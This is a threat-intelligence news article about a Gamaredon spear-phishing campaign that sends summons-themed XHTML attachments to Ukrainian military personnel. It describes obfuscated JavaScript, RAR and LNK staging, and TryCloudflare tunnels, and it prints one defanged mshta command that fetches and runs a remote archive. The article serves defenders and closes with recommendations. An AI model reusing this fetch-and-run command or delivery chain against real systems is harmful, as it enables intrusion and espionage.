Gamaredon Campaign Targets Ukrainian Military Personnel

Gamaredon APT targets Ukrainian military with spear-phishing emails, exploiting system vulnerabilities.
Ashish Khaitan September 6, 2024 Reading Time: 4 mins read

Share on LinkedInShare on Twitter
A sophisticated spear-phishing campaign orchestrated by the Gamaredon APT group has emerged as a threat to Ukrainian military personnel. Cyble Research and Intelligence Labs (CRIL) has revealed this extensive operation, which capitalizes on spear-phishing emails to compromise sensitive military systems.
Gamaredon, also known as Primitive Bear or Armageddon, is a Russian-affiliated Advanced Persistent Threat (APT) group with a long history of targeting Ukrainian government institutions and critical infrastructure. Active since at least 2013, Gamaredon has been notorious for its cyber-espionage activities. Despite the relatively low sophistication of their tools, the group’s persistent focus on specific geopolitical targets has led to numerous successful attacks.
An Overview of the Gamaredon Campaign
The latest campaign by Gamaredon reflects an escalation in their tactics and scope. CRIL’s recent analysis reveals that the group is employing spear-phishing emails to deliver malicious payloads aimed at Ukrainian military personnel. This campaign leverages spear-phishing emails to distribute harmful content, demonstrating a clear pattern of coordinated and large-scale cyberattacks.


Gamaredon Sample Observed in the Wild ()
The spear-phishing emails at the heart of this Gamaredon campaign are designed to deceive recipients into executing malicious files. The emails are themed around military summons, with subjects such as “ПОВІСТКА” (which translates to “summons”). Each email contains a malicious XHTML attachment, crafted to initiate a series of damaging actions when opened.
Upon activation, the XHTML file executes obfuscated JavaScript code. This script, hidden within a div element with an id set to “jwu,” utilizes Base64 encoding and random characters to obscure its true intent. The obfuscation is a deliberate tactic to evade detection by security systems. The JavaScript code runs silently, downloading a RAR compressed folder into the victim’s Downloads directory. This folder is designed to appear as a legitimate file, further tricking the user.
The downloaded RAR file contains a Windows shortcut (LNK) file. When executed, this shortcut initiates the running of a remote .tar archive. The Gamaredon group has employed TryCloudflare’s one-time tunnel feature to host these malicious files. By leveraging TryCloudflare, the attackers can use a temporary, anonymous tunnel to access resources and deploy their payloads without traditional detection methods.
The specific command executed by the LNK file is:
- “C:WindowsSystem32mshta.exe hxxps://jurisdiction-xhtml-peace-surrey[.]trycloudflare.com/tcg/instruct/instructor.tar /f”
This command directs the system to retrieve and run the malicious .tar file from the TryCloudflare domain.
The Gamaredon Campaign’s Scale and Impact
The ongoing Gamaredon campaign is notable for its large-scale and sophisticated execution. The frequency and volume of spear-phishing emails indicate a highly coordinated effort. The use of TryCloudflare’s one-time tunnel feature highlights the group’s ingenuity in circumventing traditional cybersecurity measures.
A key component of this campaign is the inclusion of a 1-pixel remote image within the malicious files. This image acts as a tracking mechanism, allowing the attackers to monitor interactions with their phishing content and gauge the effectiveness of their attacks.
While CRIL’s investigation was unable to retrieve the contents of the .tar files, analyses from other cybersecurity experts, such as Cisco Talos, suggest that these archives likely contain additional malicious payloads designed to exfiltrate sensitive information from compromised systems.
Implications for Cybersecurity and Recommendations
To counteract sophisticated spear-phishing attacks, organizations, particularly those in sensitive sectors like the military, must adopt comprehensive cybersecurity strategies.
First, user training is essential. Educating users on how to recognize spear-phishing attempts, especially those involving unexpected military-themed attachments or messages, is crucial. Awareness plays a significant role in reducing the success rate of such attacks.
Advanced email security is another critical component. Implementing email security solutions with advanced threat protection capabilities helps filter out phishing emails and malicious attachments effectively.
In addition, deploying robust anti-malware solutions is necessary. These tools should be capable of detecting and blocking obfuscated JavaScript code and malicious LNK files. Regular updates and scans are essential for maintaining protection against online threats.
Network monitoring is also vital. Keeping an eye out for unusual network activity, such as connections to TryCloudflare’s one-time tunnels or other unknown external resources, helps in the early detection of anomalies, which can prevent further infiltration.
Application whitelisting should be used to allow only trusted applications and scripts to run on systems. This measure helps prevent the unauthorized execution of potentially harmful files.
Lastly, leveraging threat intelligence platforms is important for blocking known malicious domains, including those abused by groups like Gamaredon. Staying updated with the latest threat intelligence provides an edge in preemptively countering cyberattacks.
The Gamaredon campaign represents a significant escalation in cyber threats targeting Ukrainian military personnel. Through the use of spear-phishing emails, malicious XHTML attachments, and advanced evasion techniques like TryCloudflare’s one-time tunnel feature, Gamaredon continues to refine and intensify its attacks. The persistence and scale of this campaign highlight the importance of maintaining vigilant and proactive cybersecurity measures.